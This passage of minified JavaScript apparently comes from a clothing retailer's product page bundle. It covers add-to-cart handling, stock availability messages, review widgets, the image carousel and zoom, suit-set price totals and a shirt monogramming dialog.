.js-pdpaddons-qv").length>0&&(n.get(0).type="submit",p.stickyTop($(".js-sticky-marker"),n))}),$("body").on("pdp-variant-deselected",function(e,t){var i=t&&$(t).closest(".js-product-tile-quickview, .js-pdpaddons-qv").length>0;(n=i?$(t).find("#add-to-cart"):$("#add-to-cart")).length>0&&(n.addClass("js-validate-selection").removeClass("js-add-to-cart"),n.get(0).type="button")})):u.isProductSet()||i||(n.hasClass("js-qv-add-to-bag")||n.removeClass("hide button__disabled js-validate-selection").addClass("js-add-to-cart"),n.length>0&&(p.stickyTop($(".js-sticky-marker"),$("#add-to-cart")),n.get(0).type="submit")),$(".js-add-to-cart[disabled]").attr("title",$(".availability-msg").text()),e?e.off("click",".js-add-to-cart").on("click",".js-add-to-cart",m):$(document).off("click",".js-add-to-cart").on("click",".js-add-to-cart",m),$("#add-all-to-cart").off("click").on("click",g),h.isEnabled()&&$(document).off("click","#add-to-cart").on("click","#add-to-cart",function(){var e="pdp";$(this).hasClass("js-qv-add-to-bag")?e="quickview":$(this).closest(".js-recommendation").length&&(e="recommendation"),h.fireEvent("bag_add_cta_click",{bag_add_location:e})})},t.exports.addToCart=function(e,t){null!==e&&e.preventDefault(),m(e,t)}},{"../../adobelaunch":19,"../../dialog":26,"../../friespromotions":30,"../../minicart":40,"../../page":46,"../../promostrips":70,"../../util":86,"./../../utils/stickyelement":92,"./../../utils/viewports":93,"./promotionalert":58,"./validateSelection":63,"./variant":64,lodash:5,promise:7}],50:[function(e,t,n){"use strict";var i=e("../../ajax"),r=e("../../util"),s=function(e){var t,n=$("#pdpMain .availability .availability-msg");e?(n.empty(),e.levels.IN_STOCK>0&&(0===(t=n.find(".in-stock-msg")).length&&(t=$("<p/>").addClass("in-stock-msg")),0===e.levels.PREORDER&&0===e.levels.BACKORDER&&0===e.levels.NOT_AVAILABLE?t.text(Resources.IN_STOCK):t.text(e.inStockMsg)),e.levels.PREORDER>0&&(0===(t=n.find(".preorder-msg")).length&&(t=$("<p/>").addClass("preorder-msg")),0===e.levels.IN_STOCK&&0===e.levels.BACKORDER&&0===e.levels.NOT_AVAILABLE?t.text(Resources.PREORDER):t.text(e.preOrderMsg)),e.levels.BACKORDER>0&&(0===(t=n.find(".backorder-msg")).length&&(t=$("<p/>").addClass("backorder-msg")),0===e.levels.IN_STOCK&&0===e.levels.PREORDER&&0===e.levels.NOT_AVAILABLE?t.text(Resources.BACKORDER):t.text(e.backOrderMsg)),""!==e.inStockDate&&(0===(t=n.find(".in-stock-date-msg")).length&&(t=$("<p/>").addClass("in-stock-date-msg")),t.text(String.format(Resources.IN_STOCK_DATE,e.inStockDate))),e.levels.NOT_AVAILABLE>0&&(0===(t=n.find(".not-available-msg")).length&&(t=$("<p/>").addClass("not-available-msg")),0===e.levels.PREORDER&&0===e.levels.BACKORDER&&0===e.levels.IN_STOCK?t.text(Resources.NOT_AVAILABLE):t.text(Resources.REMAIN_NOT_AVAILABLE)),n.append(t)):n.html(Resources.ITEM_STATUS_NOTAVAILABLE)},a=function(){i.getJson({url:r.appendParamsToUrl(Urls.getAvailability,{pid:$("#pid").val(),Quantity:$(this).val()}),callback:s})};t.exports=function(){$("#pdpMain").on("change",'.pdpForm input[name="Quantity"]',a)}},{"../../ajax":20,"../../util":86}],51:[function(e,t,n){"use strict";var i=e("./../../util"),r=e("./../../utils/viewports.js");t.exports=function(){!function(){if(r().isViewport.smallViewport&&$(".js-slick-slider").slick({arrows:!1,infinite:!1,draggable:!0,slidesToShow:1,dots:!0,rows:0,adaptiveHeight:!0}),"product"===window.pageContext.ns){var e=$(".reviews-mini__container .js-reviews-title"),t=$(".js-feefo-slot"),n=$(".pdp-main__line-details.mps-d-none").find(".js-reviews-title"),s=$("#reviews-mobile");e.length>0&&(t.addClass("pdp-main__feefo-slot"),$(".pdp-main__feefo-slot .js-reviews-title").data("title")),n.bind("click",function(){i.scrollBrowser(s.offset().top),$(".js-feefo-toggle.pdp-main__feefo-slot__toggle.js-slot-accordion.pdp-main__slot--accordion").delay(500).slideDown(),s.find("h3").addClass("pdp-main__tab--icon-minus")}),$(".js-feefo-scrolltoall").on("click",function(){$("html, body").animate({scrollTop:$(".js-feefoallreviews").position().top-$(".header--sticky").height()}),$(".feefowidget-sort-selected").focus()});var a=new MutationObserver(function(e){$.each(e,function(e,t){"childList"!==t.type&&"subtree"!==t.type||($(".feefowidget-sentiment-features__reviews a").length<=1?$(".feefowidget-sentiment-widgets-features-sentiments").addClass("d-none"):$(".feefowidget-sentiment-widgets-features-sentiments").removeClass("d-none"))})});$(".feefo-review-widget-product").length>0&&a.observe($(".feefo-review-widget-product")[0],{childList:!0,subtree:!0})}}()}},{"./../../util":86,"./../../utils/viewports.js":93}],52:[function(e,t,n){"use strict";e("../../dialog");var i=e("./zoom"),r=e("../../utils/viewports"),s=(e("../../util"),e("lodash")),a=(e("../../adobelaunch"),e("../../../static/default/lib/player")),o=function(){i.init($(".pdpimage__wrap .slick-current .pdp-main__image"),.4,1,3)},l=function(){i.init($(".pdpimage__wrap .slick-list"),.4,1,3,"cs_zoom",!0),$(".js-main-carousel").on("afterChange",function(){$(".js-main-carousel").find(".slick-active").find(".js-vimeo-player").length>0?$(".pdpimage__wrap .slick-list").panzoom("disable"):$(".pdpimage__wrap .slick-list").panzoom("enable")})};function c(e){var t=e.find(".slick-slide"),n=t.filter(function(){return $(this).find("iframe").length>0});if(n.length){var i=0;t.not(n).each(function(){var e=$(this).outerHeight();e>i&&(i=e)}),i||(i=t.first().outerHeight()),n.css("height",i+"px"),n.find("iframe").css({height:"100%",width:"100%"})}}function u(e){$(window).off("resize.iframeSlide thumbs").on("resize.iframeSlide thumbs",s.debounce(function(){c(e);var t,n=(t=$(".js-pdp-main-thumbnails").length||0,Math.min(4,t));e.slick("slickSetOption","slidesToShow",n,!0),e.slick("setPosition")},150))}var d=function(){$(".js-main-carousel").length>0&&($(".js-main-carousel").not(".slick-initialized").slick({arrows:!1,speed:300,slidesToShow:1,draggable:!1,infinite:$(".js-pdp-main-thumbnails").length>4}),$(".js-main-carousel-for-thumbnails").not(".slick-initialized").on("init",function(){var e,t=$(this);c(t),t.on("setPosition",function(){c(t)}),t.on("lazyLoaded",function(){c(t)}),u(t),$(window).on("resize.iframeSlide",function(){clearTimeout(e),e=setTimeout(function(){c(t)},120)})}).slick({arrows:$(".js-pdp-main-thumbnails").length>4,slidesToShow:$(".js-pdp-main-thumbnails").length>=4?4:$(".js-pdp-main-thumbnails").length,slidesToScroll:1,infinite:$(".js-pdp-main-thumbnails").length>4,draggable:!0,focusOnSelect:!0,vertical:!0,asNavFor:".pdpimage__wrap"}));$(".pdpimage__item").removeClass("v-hidden position-absolute")},p=$(".panzoom");p.panzoom({increment:.5,duration:300,minScale:1,maxScale:5,contain:"invert",disablePan:!0,cursor:"move"}),$(".panzoom").on("panzoomend",function(e,t,n,i){n[0]>1?$(".panzoom").panzoom("option",{disablePan:!1}):$(".panzoom").panzoom("option",{disablePan:!0})}),$(".js-pdpimage-slider, .ps-images").on("afterChange",function(e,t,n,i){p.panzoom("zoom",1)}),$(".js-main-carousel-for-thumbnails").on("beforeChange",function(e,t,n,r){$(".pdp-main__image").panzoom("zoom",1);var s=$(".pdpimage__wrap .slick-current .pdp-main__image");s.hasClass("zoom-initialized")||(i.init(s,.4,1,3),s.addClass("zoom-initialized"))}),t.exports=function(){var e=r().isViewport.smallViewport;e?($(".pdpimage__wrap").slick({arrows:!1,dots:!0,speed:300,slidesToShow:1,slidesToScroll:1}),$(".pdpimage__item").removeClass("v-hidden position-absolute"),l()):(d(),o()),$(".js-pdp-main-video").on("click",function(){var e=$(this).find("iframe"),t=new a(e.get(0));t.getPaused().then(function(e){1!=e?t.pause():t.play()})}),$(window).on("resize",s.debounce(function(){r().isViewport.smallViewport&&!e?(e=r().isViewport.smallViewport,$(".pdpimage__wrap.slick-initialized").slick("setOption",{dots:!0,draggable:!0},!0),$(".js-image-link").off(),l()):!r().isViewport.smallViewport&&e&&(e=r().isViewport.smallViewport,$(".pdpimage__wrap.slick-initialized").slick("setOption",{dots:!1,draggable:!1},!0),d(),o())}))}},{"../../../static/default/lib/player":96,"../../adobelaunch":19,"../../dialog":26,"../../util":86,"../../utils/viewports":93,"./zoom":66,lodash:5}],53:[function(e,t,n){"use strict";var i=e("../../dialog"),r=e("../../send-to-friend"),s=e("../../storeinventory/product"),a=e("../../tooltip"),o=e("../../util"),l=e("./addToCart"),c=e("./availability"),u=e("./image"),d=e("./video"),p=e("../../video"),f=e("./productNav"),h=e("./productSet"),v=e("./variant"),m=e("../../gridselection"),g=e("./options"),w=e("lodash"),_=e("./quantity-input"),b=e("./sizingguide"),y=e("./feefo"),j=e("./pdpsizeselectpanel"),k=e("../../utils/first-last-child-classes-marker"),C=e("../../globaloverlays"),x=e("../../../js/utils/viewports"),S=e("../../utils/accessible-custom-radio"),T=(e("../../scrollbar"),e("../../adobelaunch"));function E(){var e,t,n=$("#pdpMain");if(e=$(".js-accordion .js-slot-accordion"),(t=$(".js-accordion h3.pdp-main__tab")).on("click",function(){return e.slideUp(),t.not($(this)).removeClass("pdp-main__tab--icon-minus"),$(this).hasClass("pdp-main__tab--icon-minus")?$(this).removeClass("pdp-main__tab--icon-minus"):($(this).addClass("pdp-main__tab--icon-minus"),$(this).next().slideDown()),!1}),"product"===window.pageContext.ns&&$(window).resize(w.debounce(function(){t.is(":visible")||e.show()},100)),l.init(),c(),v.init(),g(),u(),d(),j(),r.initializeDialog(n),h(),_(),b.initPdpSizingGuide(),R(),n.find(".js-product-content").each(function(){m.init($(this))}),SitePreferences.STORE_PICKUP&&s.init(),function(){var e=$(".js-product-long-description");e.prop("scrollHeight")>e.outerHeight()&&($(".js-read-more-description, .js-hide-description").on("click",function(){e.toggleClass("pdp-main__benefits-description--line-clamp-2"),$(".js-read-more-description").attr("aria-expanded","false"==$(".js-read-more-description").attr("aria-expanded")?"true":"false"),$(".js-read-more-description").attr("aria-label","false"==$(".js-read-more-description").attr("aria-expanded")?"Read more product description":"Hide product description"),$(".js-read-more-description-text").toggleClass("hide")}),$(".js-read-more-description").removeClass("hide"));$(".js-read-more-description-text").not(".hide").on("click",function(e){T.isEnabled()&&T.fireEvent("pdp_top_description_open")}),$(".js-read-more-description-text.hide").on("click",function(e){T.isEnabled()&&T.fireEvent("pdp_top_description_hide")})}(),A(),function(){if($(".js-pdpcolourswatch").on("keydown",function(e){if(13==e.keyCode||32==e.keyCode){e.preventDefault();var t=o.appendParamToURL($(this).attr("href"),"event_type","keyboard");window.location.href=t}}),window.location.href.indexOf("pf=pdp_colour_swatch")>-1&&window.location.href.indexOf("event_type=keyboard")>-1){var e=window.location.href,t=e.replace("&event_type=keyboard","");$(document).trigger("click"),$(".js-pdpcolourswatch").first().focus(),window.history.replaceState({},document.title,t)}}(),k.markSideElements(),C.init(),S.init(),O(),n.on("click",".wl-action",function(){var e=o.getQueryStringParams($(".pdpForm").serialize());e.cartAction&&delete e.cartAction;var t=o.appendParamsToUrl(this.href,e);this.setAttribute("href",t)}),n.on("change",".product-options select",function(){var e=n.find(".product-add-to-cart .price-sales"),t=$(this).children().filter(":selected").first();e.text(t.data("combined"))}),n.on("click",".thumbnail-link, .unselectable a",function(e){e.preventDefault();var t=$(this);t.parent(".pdp-main__thumbnail-item").addClass("pdp-main__thumbnail-item--selected"),$(".thumbnail-link").not(t).parent(".pdp-main__thumbnail-item").removeClass("pdp-main__thumbnail-item--selected")}),$(".size-chart-link a").on("click",function(e){e.preventDefault(),i.open({url:$(e.target).attr("href")})}),y(),$(".js-add-waistcoat-button").on("click",function(){$(".js-product-content-wrapper").removeClass("d-none"),$(this).addClass("d-none").attr("aria-expanded",!0),$(this).parent().find(".js-attribute-swatch").first().focus()}),$(".js-product-set-item select.js-qty").on("change",function(){L(!1)}),T.isEnabled()){if(null!==window.location.hash&&window.location.hash.length>0){var a=window.location.hash.split("&");a.length>0&&a.forEach(function(e){var t=e.split("=");"start"==t[0]&&T.trackProductPosition(t[1],utag_data)})}$(".js-pdp-more-info").on("click",".js-accordion",function(){$(this).data("analitycs-id")&&T.fireEvent("pdp_concertina_click",{concertina:$(this).data("analitycs-id")})})}$(document).on("size-panel-opened",function(){k.markSideElements(),R()}),$(document).on("pdp-variant-updated",function(e,t){var n=$(t),i=n.parents(".js-product-tile-quickview").length>0;if($(".js-product-set-item").length>0&&!i){var r=$(".js-add-all-to-cart");r.html(r.attr("data-text")).removeClass("btn-error bg-red4 no-border")}if(A(),k.markSideElements(),L(!1),C.init(),$(t).parent().hasClass("selected")&&$(t).parent().hasClass("waistcoatSize")){var s=$(".js-waistcoat-section");s.find(".js-product-content-wrapper").addClass("d-none"),s.find(".js-add-waistcoat-button").attr("aria-expanded",!1).removeClass("d-none").focus()}if($(".js-set-item").length){var a=n.attr("data-element-id");L(!1),$("[data-element-id="+a+"]").closest(".js-product-set-item").find("select.js-qty").on("change",function(){L(!1)})}R(),O()}),$(".js-ct-overlay").on("click",function(e){T.isEnabled()&&T.fireEvent("pdp_i_icon_clicks")}),$(document).on("add-sleeve-length-prompt",function(){p.init()}),$(".js-add-to-cart-sticky-button").on("click",function(){$("#add-to-cart").trigger("click")})}function A(){$(".js-remove-optional-product").on("click",function(){$(this).parent().find('.js-attribute-swatch[aria-checked="true"] div').click()})}function q(e,t){var n=$(".js-demo-currency-format").last().html(),i="."===n.replace(/<\!--.*?-->/g,"").replace(/[^0-9,.]/g,"").charAt(1)?"de-DE":"en-US",r=Number.isInteger(Number(e)),s={minimumFractionDigits:r?0:2,maximumFractionDigits:r?0:2},a=e.toLocaleString(i,s);return t?n.replace(/<\!--.*?-->/g,"").replace(/(\d[\d,.]*)(?=\D*$)/,a):a}function L(e){if($(".js-set-item").length){var t=0,n=0,i=0,r=0,s=$(".js-price-display").find(".js-now-price span"),a=$(".js-price-display").find(".js-was-price span");if($(".js-set-item").each(function(){var e=$(this).find(".js-qty").length?parseFloat($(this).find(".js-qty").val()):1;$(this).find(".js-shirt-summary").length&&"waistcoat"===$(this).attr("data-suit-part")&&"true"===$(this).find(".js-product-variations").attr("data-is-variant-selected")?(t+=parseFloat($(this).find(".js-shirt-summary").attr("data-product-price"))*e,n+=parseFloat($(this).find(".js-shirt-summary").attr("data-product-was-price"))*e,i+=parseFloat($(this).find(".js-shirt-summary").attr("data-product-now-price"))*e,r+=1):"waistcoat"!==$(this).attr("data-suit-part")&&$(this).find(".js-shirt-summary").length&&(t+=parseFloat($(this).find(".js-shirt-summary").attr("data-product-price"))*e,n+=parseFloat($(this).find(".js-shirt-summary").attr("data-product-was-price"))*e,i+=parseFloat($(this).find(".js-shirt-summary").attr("data-product-now-price"))*e,r+=1)}),0!=r){var o=n-i,l=$(".price-diff"),c=l.text().replace(/(\d{1,3}(?:[.,]\d{3})*(?:[.,]\d+)?)/,q(o,!1));if(l.text(c),s.first().html("now "+q(i,!0)),s.eq(1).html(q(i,!0)),a.first().html("was "+q(n,!0)),a.eq(1).html(q(n,!0)),$(".js-now-price-bottom span").first().html("now "+q(t,!0)),$(".js-now-price-bottom span").eq(1).html(q(t,!0)),$(".js-product-set-piece").html($(".js-product-set-piece").attr("data-"+r+"-piece-suit-text")),!e){var u="The price of the product set is "+q(t,!0);$(".js-alerts-container").html("").append("<p>"+u+"</p>")}}0==r&&($("#add-all-to-cart").addClass("button__disabled"),$("#product-set-list").addClass("d-none").removeClass("d-block"),$(".js-product-detail-set").removeClass("d-none").addClass("d-block"),$(".js-product-detail-full-oos").removeClass("d-none"),$(".js-product-set-piece").addClass("d-none")),$(".js-oos-enabling").length>0&&$("#add-all-to-cart").addClass("button__disabled")}}function R(){const e=$(".js-attribute-swatch[collar-alpha-size]").not(".nonexistent");if(0===e.length)return;const t=e.first().width()+10,n=$('[data-variation-attr-id="collarSize"]'),i=n.width();let r=0,s=null,a=null,o=null;$(".js-alpha-size-bar").remove(),e.each(function(){var e;s=$(".js-alpha-size-bar").last(),o=$(this).attr("collar-alpha-size"),a=$("[alpha-size-group="+o+"]").last(),(0===s.length||r>i-t)&&n.append((e=s.length>0?parseInt(s.attr("data-index"),10)+1:0,r=0,s=$('<div data-index="'+e+'" class="js-alpha-size-bar alpha-size-bar position-absolute d-flex flex-wrap col-100"></div>'))),(0===a.length||r>i-t||0===r)&&s.append(function(e){return a=$('<div class="alpha-size-group position-relative grey2" data-sizes="0" alpha-size-group="'+e+'"><span class="alpha-size-group__name position-absolute bg-white">'+e+"</span></div>")}(o)),a.attr("data-sizes",parseInt(a.attr("data-sizes"),10)+1),r+=t})}function I(){const e=$("#add-to-cart"),t=$(".js-add-to-cart-sticky-panel");if(e.length>0&&t.length>0){const n=e.offset().top;$(window).scrollTop()+$(window).height()>=n?t.removeClass("active"):t.addClass("active")}}function O(){const e=$(".js-selected-sizes-scroll");let t,n,i=!1;e.length>0&&e[0].scrollWidth>e.outerWidth()&&(e.on("mousedown touchstart",function(r){i=!0,t=(r.pageX||r.originalEvent.touches[0].pageX)-e.offset().left,n=e.scrollLeft()}),e.on("mouseleave mouseup touchend",function(){i=!1}),e.on("mousemove touchmove",function(r){if(!i)return;r.preventDefault();const s=1*((r.pageX||r.originalEvent.touches[0].pageX)-e.offset().left-t);e.scrollLeft(n-s)}),e.addClass("cursor-pointer").find(".sticky-selectors__selector").addClass("cursor-pointer"))}var P={initializeEvents:E,init:function(){$("#pdpMain .js-product-detail .product-tabs").tabs(),f(),a.init(),L(!0),E(),$(window).on("resize",w.debounce(function(){k.markSideElements(),R(),I()})),$(window).on("scroll ajaxSuccess",function(){$(".sticky-selectors").length>0&&function(e){var t=0,n=$(".pdpgallery__wrap"),i=$(".header.header--sticky"),r=$(".banner-strip");if(x().isViewport.smallViewport)if(i.length>0)e.css("top",i.outerHeight(!0)+"px"),t=Math.round(e.offset().top-$(window).scrollTop()),e.toggleClass("is-sticky",t<=i.outerHeight(!0));else{var s=r.length>0?r.outerHeight(!0):0;e.css("top",s),t=Math.round(e.offset().top-$(window).scrollTop()),e.toggleClass("is-sticky",t<=s)}else if(i.length>0){var a=$(".pdp-main__breadcrumb").outerHeight()+i.outerHeight();if(t=Math.round(e.offset().top-$(window).scrollTop()),e.toggleClass("is-sticky",t<=a),n.length>0){var o=Math.round(n.offset().top-$(window).scrollTop());o<=a&&o>i.outerHeight()?e.css("top",o+"px"):o<i.outerHeight()&&e.css("top",i.outerHeight()+"px")}}}($(".sticky-selectors")),I()}),$(document).on("pdp-variant-selected",function(){I(),$(".js-add-to-cart-sticky-button").off().on("click",function(){$("#add-to-cart").trigger("click")})})}};t.exports=P},{"../../../js/utils/viewports":93,"../../adobelaunch":19,"../../dialog":26,"../../globaloverlays":31,"../../gridselection":32,"../../scrollbar":73,"../../send-to-friend":76,"../../storeinventory/product":82,"../../tooltip":84,"../../util":86,"../../utils/accessible-custom-radio":87,"../../utils/first-last-child-classes-marker":89,"../../video":95,"./addToCart":49,"./availability":50,"./feefo":51,"./image":52,"./options":54,"./pdpsizeselectpanel":55,"./productNav":56,"./productSet":57,"./quantity-input":59,"./sizingguide":61,"./variant":64,"./video":65,lodash:5}],54:[function(e,t,n){"use strict";var i=e("./variant"),r=e("./updateColourSwatchLinks"),s=e("../../dialog"),a=e("../../monogram"),o=e("../../ajax"),l=(e("../../util"),Resources.SIZE_SHORTHAND,e("../../scrollbar")),c=e("../../utils/viewports"),u=e("../../last-visited"),d=e("lodash");function p(){$(".js-monogramming-option").on("click",function(e,t){if(t=t||{},$("#pdpMain").length>0||!t.monogramSelected){e.preventDefault();var n,u=$(this);if(u.hasClass("js-monogram-added")){i.updateContent($(this).data("link"),$(this).closest(".js-product-content"),void 0,void 0,void 0,$(this),null);var d=u.attr("data-option-id");return r.updatelinks("dwopt",d,"NO"),!1}if(u.closest("#QuickViewDialog").length>0){var p=$("#QuickViewDialog");0===(n=$("#dialog-container")).length&&(n=$('<div id="dialog-container" class="monogram wizard-mono js-quick-view"/>')),o.load({type:"POST",url:u.attr("data-href"),dataType:"html",callback:function(e){n.html(e),n.insertAfter(p),p.hide(),a.init(),$(".js-navheader").parent().off("click")}})}else s.open({url:$(".js-monogramming-option").attr("data-href"),options:{buttons:[],closeOnEscape:!0,title:"",dialogClass:"ui-monogram",clickOutsideTrigger:"ui-monogram",open:function(){if($("#js-monogram-form").length>0){var e=navigator.userAgent.toLowerCase().indexOf("android")>-1;a.init(),$(".js-cs-option-value-grid").off("click",".js-cs-option-item"),$(".js-cs-option-value-grid").on("click",".js-cs-option-item",function(e){var t=$(this),n=t.find("input").attr("name"),i=t.find("input").attr("value"),r=t.parents(".js-cs-option-value-grid").hasClass("has-dependencies"),s=$("input[name="+n+"]").closest(".js-cs-option-item.selected");if((r||t.hasClass("selected")||$(e.target).hasClass("js-cs-sleeve-recom-text"))&&(!r||t.hasClass("selected")||!t.hasClass("enabled"))||t.hasClass("disabled")||$(e.target).hasClass("js-cs-sleeve-recom-text")?t.hasClass("disabled")&&$(e.target).hasClass("js-update-initials-button")&&($(".js-monogram-back").click(),$(".js-initials-container").click()):($("input[name="+n+"]").closest(".js-cs-option-item").removeClass("selected").find(".js-cs-option-item-accessible").attr("aria-checked","false"),t.addClass("selected").find(".js-cs-option-item-accessible").attr("aria-checked","true"),t.find("input").iCheck("check"),function(e,t,n){$(".js-"+e+"-input").attr("value",t),"monogramingOption"==e&&"Y"===t?$(".js-monogram-preview").addClass("d-flex"):"otpMonogramFont"==e?"NA"!=$(".js-otpMonogramFont-input").attr("value")&&(a.initMonogramFont(t),a.monogramFontOptionClickEvent(e,n)):"otpMonogramColour"==e&&$(".js-monogram-preview").removeClass($(".js-monogram-preview").attr("monogram-color")).attr("monogram-color",t).addClass(t)}(n,i,s)),"NA"==i)h(1,1,!0);else{h($(".js-monogram-step-section.active").attr("data-step"),4)}}),$(".js-monogram-next").on("click",function(){var e=parseInt($(".js-monogram-step-section.active").attr("data-step"),10),t=e+1;e<4&&(f(t),v(),h(t,4))}),$(".js-monogram-back").on("click",function(){var e=parseInt($(".js-monogram-step-section.active").attr("data-step"),10),t=e-1;e&&1!=e&&(f(t),v(),h(t,4))}),h(1,1,!0),v(),a.updateMonogramSize(),$(".js-pocket-option[data-value=YES]").length>0?$(".js-cs-option-item[data-productoptionvalueid=pocketposition], .js-cs-option-item[data-productoptionvalueid=abovepocketposition]").removeClass("disabled").find(".js-dependency-text-wrap").addClass("hide"):$(".js-cs-option-item[data-productoptionvalueid=chestposition]").removeClass("disabled").find(".js-dependency-text-wrap").addClass("hide"),c().mediaTouch&&c().mediaNoHover||e?$(".js-left-content").css("overflow","auto"):l.init(".js-left-content"),$(".js-monogram-apply").on("click",function(){a.submitMonogramValues($("#js-monogram-form"))}),a.initMonogramFont("clarendon",!0)}},close:function(){$("#js-monogram-form").length>0&&!$("#js-monogram-form").hasClass("monogram-added")&&a.submitMonogramValues($("#js-monogram-form")),$(".ui-dialog").removeClass("ui-monogram")}}})}})}function f(e){$(".js-monogram-step-section").removeClass("active").addClass("hide"),$('.js-monogram-step-section[data-step="'+e+'"]').removeClass("hide").addClass("active"),$(".ui-dialog-titlebar-close").focus(),$(".js-left-content").perfectScrollbar("update")}function h(e,t,n){e=parseInt(e,10);var i=(t=parseInt(t,10))===e;if($(".js-monogram-button").addClass("hide"),i?$(".js-monogram-apply").removeClass("hide"):$(".js-monogram-next").removeClass("hide"),e&&e<t){var r=$('.js-monogram-step-section[data-step="'+(e+1)+'"]').attr("data-page-name");$(".js-monogram-next span").html(" ("+r+")")}else $(".js-monogram-next span").html("");if(e&&1!==e){var s=$('.js-monogram-step-section[data-step="'+(e-1)+'"]').attr("data-page-name");$(".js-monogram-back span").html(" ("+s+")"),$(".js-monogram-back").removeClass("hide")}else $(".js-monogram-back").addClass("hide");$(".js-monogram-step-section.active .js-cs-option-item.selected").length>0&&"NA"!==$(".js-monogram-step-section.active .js-cs-option-item.selected input").val()||n?$(".js-monogram-next, .js-monogram-apply").attr("disabled",!1):$(".js-monogram-apply, .js-monogram-next").attr("disabled",!0)}function v(){var e=$(".ui-monogram .ui-dialog-title"),t=$(".js-monogram-step-section.active"),n=t.attr("data-page-header-text"),i=t.attr("data-page-sub-header-text"),r=t.attr("data-page-sub-header-text-mobile");if(e.html(""),i&&i.length>0){var s=$('<span class="regular d-none mps-d-inline">'+i+"</span>"),a=$('<span class="regular mps-d-none">'+r+"</span>");"lang-fr"===$("body").attr("class").split(" ").find(e=>e.startsWith("lang-")).toLowerCase()?e.html(n+" : "):e.html(n+": "),s.appendTo(e),a.appendTo(e)}}function m(e){var t=$(".width .attribute__swatch--selected div").text().trim(),n=$(".length .attribute__swatch--selected div").text().trim(),s=$(".js-custom-sleeve-option-values .attribute__swatch--selected:eq(0)").text().trim(),a=$(".cufftype .attribute__swatch--selected:eq(0)").text().trim(),o=$(".toggle-custom-options .attribute__swatch--selected:eq(0)").text().trim(),l=$(".attribute__swatch-link.js-monogram-added").text().trim(),c=$(".size .attribute__swatch--selected div").text().trim();function u(e){e?($(".js-option-toggle").removeClass("closed"),$(".js-toggle-custom-options").addClass("show")):($(".js-option-toggle").toggleClass("closed"),$(".js-toggle-custom-options").toggleClass("show"))}$(".js-option-toggle").on("click",function(){u()}),((n||s)&&t&&a||l||o||c)&&u("open"),void 0===$._data($(document)[0],"events").initoptions&&$(document).on("initoptions",function(e,t){p(),m(t.target)});var d=$(".js-pocket-option"),f=$(".js-option-swatch"),h=$(".js-custom-option-swatch"),v=$("table.grid").find("tr.grid__option-row"),g=($("#monogramAdded"),$("#sleeveAdded"),$("#defaultcollarAdded"),$("#defaultSleeveAdded"),$("#defaultCuffAdded"),$(".colourSwitch")),w=$(".productColour"),_=$("#hoverColourSwatching");void 0!==e&&e.length>0&&(d=e.find(".js-pocket-option"),f=e.find(".js-option-swatch"),h=e.find(".js-custom-option-swatch")),g.on("mouseover",function(){_.text($(this).data("colour")),$(this).addClass("colourSwitch--selected"),w.removeClass("colourSwitch--selected")}),g.on("mouseout",function(){_.text(w.data("colour")),$(this).removeClass("colourSwitch--selected"),w.addClass("colourSwitch--selected")}),v.find("td.grid__cell:lt(3) .js-option-wrapper").addClass("regular"),d.on("click",function(){$("select.js-pocketselect :selected").removeAttr("selected");var e=$(this).attr("data-nextvalue");$("select.js-pocketselect option[value="+e+"]").attr("selected","selected"),$(this).attr("title",$("select.js-pocketselect :selected").val()),i.updateContent($(this).data("link"),$(this).closest(".js-product-content"),void 0,void 0,void 0,void 0,null);var t=$(this).attr("data-option-id"),n=e;r.updatelinks("dwopt",t,n)}),f.bind("click",function(e){e.stopPropagation();var t=$(this).next(".js-custom-sleeve-option-values");$(this).hasClass("unselectable")||($(".js-custom-sleeve-option-values").not(t).removeClass("attribute__swatch-values--active"),t.toggleClass("attribute__swatch-values--active"))}),h.on("click",function(){var e=$(this);if(!e.hasClass("unselectable")){var t=e.data("option"),n=t,s=e.hasClass("attribute__swatch--selected")?null:e.data("value");r.updatelinks("dwopt",n,s);var a=e.closest(".js-option-wrapper").find(".js-option-swatch"),o=e.closest(".js-option-wrapper").find(".js-custom-sleeve-option-values");a.find("a");$("select."+t+" :selected").removeAttr("selected");var l=e.data("value").toString().replace(/(:|\.|\[|\]|,)/g,"\\$1");if($("select."+t+" option[value="+l+"]").attr("selected","selected"),e.parent().find(".attribute__swatch--selected").removeClass("attribute__swatch--selected"),e.addClass("attribute__swatch--selected"),a.addClass("attribute__swatch--selected"),o.hasClass("attribute__swatch-values--active"))var c="true";else c="false";0===e.parents(".js-quick-view-content-full").length&&i.updateContent(e.data("link"),$(this).closest(".js-product-content, .js-quick-view-content-full"),l,c,null,e,null)}}),$(".js-custom-sleeve-option").click(function(){$(this).hasClass("unselectable")||($(this).children("span").toggleClass("js-arrow-down js-arrow-up"),$(this).parent().parent().toggleClass("attribute__swatch-wrapper--active"),$(".js-custom-length-message").toggleClass("hide"),$(this).closest(".attribute__swatch-wrapper--active").length>0?($(this).attr("aria-expanded",!0),$(".js-alerts-container").html("").append($(this).closest(".js-option-wrapper").find(".js-shortening-description").html())):$(this).attr("aria-expanded",!1))})}var g=$(window).width()<736;$(".product-col-2 .top-features .pdp-main__slot-list-item ").on("click",function(e){if(g){var t=$(".mps-d-none .tabs");$("#tab1-scroll").trigger("click")}else t=$(".find-out-more");t&&$("html, body").animate({scrollTop:$(t).offset().top-100},500);var n=$(this).data("feature");$(".pdp-main__slot-list-item").height(""),$(".features-expanded-content").hide(),$(".pdp-main__slot .js-pdp-feature-expand").removeClass("active"),$(".pdp-main__slot-list-item[data-feature='"+n+"'] a:eq(1)").trigger("click")});var w=$(".pdp-main__slot .js-pdp-feature-expand"),_=$(".features-expanded-content");function b(){g?$("#tab5-scroll").on("click touchstart",function(){var e=$(".js-recommendation");e.hasClass("slick-initialized")||e.slick({speed:300,slidesToShow:2})}):$(".js-completethelook-slider").hasClass("slick-initialized")&&$(".js-completethelook-slider").slick("unslick")}$(w).on("click",function(e){e.preventDefault();var t=$(this).parent().find(_),n=$(t).outerHeight();$(t).css("height",n),$(".features-expanded-content").not(t).hide(),$(w).parent().height(""),$(w).not(this).removeClass("active"),t.toggle(),$(this).toggleClass("active"),$(this).hasClass("active")?$(this).parent().css("height",n+100):$(this).parent().css("height","")}),$(window).width()<768&&($(".pdpimage__wrap").on("init",function(e,t){$(this).removeClass("p-bottom-s 